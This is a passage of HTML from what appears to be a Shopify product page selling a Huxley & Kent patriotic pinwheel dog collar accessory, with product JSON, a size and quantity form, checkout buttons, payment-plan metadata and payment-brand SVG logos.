  data-product="{&quot;id&quot;:1118579032100,&quot;title&quot;:&quot;Huxley \u0026 Kent - Liberty Pinwheel&quot;,&quot;handle&quot;:&quot;huxley-kent-liberty-pinwheel-dog-pinwheel&quot;,&quot;description&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-weight: 400;\&quot;\u003eSpice up your pet&#39;s collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\&quot;\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\&quot;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2020-08-18T11:55:22-07:00&quot;,&quot;created_at&quot;:&quot;2019-02-02T16:52:07-08:00&quot;,&quot;vendor&quot;:&quot;Huxley \u0026 Kent&quot;,&quot;type&quot;:&quot;Accessory&quot;,&quot;tags&quot;:[&quot;4th of July&quot;,&quot;huxley \u0026 kent&quot;,&quot;Patriotic&quot;,&quot;pinwheel&quot;,&quot;Shop By Dog&quot;],&quot;price&quot;:999,&quot;price_min&quot;:999,&quot;price_max&quot;:999,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:10128716202020,&quot;title&quot;:&quot;Small&quot;,&quot;option1&quot;:&quot;Small&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV14710&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161099665444,&quot;product_id&quot;:1118579032100,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:52:10-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:52:10-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:776,&quot;height&quot;:776,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;,&quot;variant_ids&quot;:[10128716202020,10128716234788]},&quot;available&quot;:true,&quot;name&quot;:&quot;Huxley \u0026 Kent - Liberty Pinwheel - Small&quot;,&quot;public_title&quot;:&quot;Small&quot;,&quot;options&quot;:[&quot;Small&quot;],&quot;price&quot;:999,&quot;weight&quot;:28,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:4,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;665635980280&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954786275364,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:776,&quot;width&quot;:776,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:10128716234788,&quot;title&quot;:&quot;Large&quot;,&quot;option1&quot;:&quot;Large&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV14711&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161099665444,&quot;product_id&quot;:1118579032100,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:52:10-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:52:10-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:776,&quot;height&quot;:776,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;,&quot;variant_ids&quot;:[10128716202020,10128716234788]},&quot;available&quot;:true,&quot;name&quot;:&quot;Huxley \u0026 Kent - Liberty Pinwheel - Large&quot;,&quot;public_title&quot;:&quot;Large&quot;,&quot;options&quot;:[&quot;Large&quot;],&quot;price&quot;:999,&quot;weight&quot;:28,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;665635980297&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954786275364,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:776,&quot;width&quot;:776,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954786275364,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:776,&quot;width&quot;:776,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:776,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/LibertyPinwheel.jpg?v=1751313130&quot;,&quot;width&quot;:776}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cp\u003e\u003cspan style=\&quot;font-weight: 400;\&quot;\u003eSpice up your pet&#39;s collar with Huxley \u0026amp; Kent - the ultimate brand for stylish and high-quality pet accessories! This Pinwheel is a cinch to attach with its velcro strap. Whether for photo ops or a fun day out, this accessory is a must-have for any season!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eGreat for all occasions\u003c\/li\u003e\n\u003cli\u003eSoft fabric\u003c\/li\u003e\n\u003cli\u003eVelcro fastener on back of pinwheel\u003c\/li\u003e\n\u003cli\u003eAttaches to any collar \u003c\/li\u003e\n\u003cli\u003e2 Sizes;\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eSmall - 2.5\&quot;\u003c\/li\u003e\n\u003cli\u003eLarge - 3.5\&quot;\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e&quot;}"
  data-product-title="Huxley &amp; Kent - Liberty Pinwheel"
  
  data-product-id="1118579032100"
>

  <form method="post" action="/cart/add" id="product_form_1118579032100" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
    <div class="qty_select_wrapper " data-var="1">
    
      <div
      class="select  

        
      "
    >
     
 
        <label>Size</label>
      
      <select
        id="product-select-1118579032100template--21789293019172__main"
        name="id"
        class=""
        data-variants
      >
        
          <option
            
              selected="selected"
            
            value="10128716202020"
            data-featured-image="files/LibertyPinwheel.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/LibertyPinwheel_600x.jpg?v=1751313130"
            data-sku="SV14710"
          >
            Small
          </option>
        
          <option
            
            value="10128716234788"
            data-featured-image="files/LibertyPinwheel.jpg"
            data-image="//www.kingdukes.com/cdn/shop/files/LibertyPinwheel_600x.jpg?v=1751313130"
            data-sku="SV14711"
          >
            Large
          </option>
        
      </select>
       </div>
    
        
        <div class="purchase-details__quantity product-quantity-box">
          <label for="quantity">Qty</label>
          <span class="ss-icon product-minus js-change-quantity" data-func="minus"
            ><span class="icon-minus"></span
          ></span>
          <input
            type="number"
            min="1"
            size="2"
            class="quantity"
            name="quantity"
            id="quantity"
            value="1"
            
          >
          <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span>
        </div>
      
   
    </div>
    

    
      
    

    <div class="purchase-details">
      
        
        

        

      

      

      <div class="purchase-details__buttons purchase-details__spb--false ">
        

        
        <button
          type="button"
          name="add"
          class="
            add_to_cart
            global-button
            
              global-button--primary
            
            
              ajax-submit
            
            
          "
          data-label="Add to cart"
        >
          <span class="text">
            Add to cart
          </span>
          <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark">
            <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/>
          </svg>
        </button>
             <button
    onclick="document.querySelector('#UpcartPopup').style.display='none';setTimeout(()=>{ window.location.href = '/checkout';},100);"
        type="submit"
        class="global-button MYBuynow
          
            global-button--primary
          
          
          
        "
        data-label="BUY IT NOW"
       >
    <span class="text">
      BUY IT NOW
    </span>
  </button>
        

        <div data-payment-terms-reference style="display: none;">
          <shopify-payment-terms variant-id="10128716202020" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:10128716202020,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:10128716234788,&quot;price_per_term&quot;:&quot;$4.99&quot;,&quot;full_price&quot;:&quot;$9.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:3338190}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
        </div>
      </div>
    </div>

  <div class="payment_methods">
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
        <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
<svg id="Visa" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
  </g>
</svg>
<svg id="Mastercard" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
</svg>
<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
